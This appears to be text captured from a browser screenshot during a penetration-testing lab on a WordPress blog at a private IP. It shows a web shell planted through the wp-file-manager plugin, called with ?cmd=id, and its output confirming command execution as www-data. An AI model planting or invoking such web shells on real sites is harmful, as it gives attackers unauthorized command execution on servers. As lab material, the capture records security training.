 Blog – Just another WordPre
10.0.0.100/blog/wp-content/
http://10.0.0.100/blog/wp-content/plugins/wp-file-manager/lib/files/shell.php?cmd=id
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
uid=33(www-data) gid=33(www-data) groups=33(www-data)